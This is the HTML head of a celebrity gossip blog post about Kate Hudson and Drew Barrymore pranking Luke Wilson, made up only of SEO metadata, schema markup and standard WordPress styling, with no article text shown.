

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/
body_size: 65172
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://babalbulletin.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Drew Barrymore enlisted Kate Hudson&#039;s help in calling her ex-boyfriend Luke Wilson, but the plan was completed by another actor of the same name."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin" />
<meta property="og:description" content="Drew Barrymore enlisted Kate Hudson&#039;s help in calling her ex-boyfriend Luke Wilson, but the plan was completed by another actor of the same name." />
<meta property="og:url" content="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" />
<meta property="og:site_name" content="Babal Bulletin" />
<meta property="article:publisher" content="https://www.facebook.com/Babal-Bulletin-111487291521596" />
<meta property="article:author" content="https://www.facebook.com/babalbulletin" />
<meta property="article:section" content="Popular" />
<meta property="og:image" content="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png" />
<meta property="og:image:secure_url" content="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="358" />
<meta property="og:image:alt" content="Drew-Barrymore-Hot-Image" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-07T09:15:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin" />
<meta name="twitter:description" content="Drew Barrymore enlisted Kate Hudson&#039;s help in calling her ex-boyfriend Luke Wilson, but the plan was completed by another actor of the same name." />
<meta name="twitter:creator" content="@babalbulletin" />
<meta name="twitter:image" content="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bulletinadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://babalbulletin.com/#person","name":"Babal Bulletin","url":"https://babalbulletin.com","logo":{"@type":"ImageObject","@id":"https://babalbulletin.com/#logo","url":"https://babalbulletin.com/wp-content/uploads/2022/01/bb-google-zoom.png","contentUrl":"https://babalbulletin.com/wp-content/uploads/2022/01/bb-google-zoom.png","caption":"Babal Bulletin","inLanguage":"en-US","width":"1920","height":"1080"},"image":{"@id":"https://babalbulletin.com/#logo"}},{"@type":"WebSite","@id":"https://babalbulletin.com/#website","url":"https://babalbulletin.com","name":"Babal Bulletin","publisher":{"@id":"https://babalbulletin.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png","url":"https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png","width":"768","height":"358","caption":"Drew-Barrymore-Hot-Image","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/#webpage","url":"https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/","name":"What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin","datePublished":"2023-01-07T09:15:00+00:00","dateModified":"2023-01-07T09:15:00+00:00","isPartOf":{"@id":"https://babalbulletin.com/#website"},"primaryImageOfPage":{"@id":"https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://babalbulletin.com/author/bulletinadmin/","name":"bulletinadmin","url":"https://babalbulletin.com/author/bulletinadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=96&amp;d=mm&amp;r=g","caption":"bulletinadmin","inLanguage":"en-US"},"sameAs":["https://babalbulletin.com","https://www.facebook.com/babalbulletin","https://twitter.com/https://twitter.com/babalbulletin"]},{"@type":"BlogPosting","headline":"What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin","keywords":"kate hudson","datePublished":"2023-01-07T09:15:00+00:00","dateModified":"2023-01-07T09:15:00+00:00","articleSection":"Popular","author":{"@id":"https://babalbulletin.com/author/bulletinadmin/"},"publisher":{"@id":"https://babalbulletin.com/#person"},"description":"Drew Barrymore enlisted Kate Hudson&#039;s help in calling her ex-boyfriend Luke Wilson, but the plan was completed by another actor of the same name.","name":"What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? - Babal Bulletin","@id":"https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/#richSnippet","isPartOf":{"@id":"https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/#webpage"},"image":{"@id":"https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babal Bulletin &raquo; Feed" href="https://babalbulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babal Bulletin &raquo; Comments Feed" href="https://babalbulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babal Bulletin &raquo; What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke? Comments Feed" href="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babalbulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babalbulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://babalbulletin.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://babalbulletin.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://babalbulletin.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://babalbulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CPoppins%3A400%2C600%7CCrimson+Pro%3A400%7CMerriweather%3A700%2C300%2C400%2C800%7CFira+Sans%3A300%2C800%2C400%2C600%2C500&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://babalbulletin.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
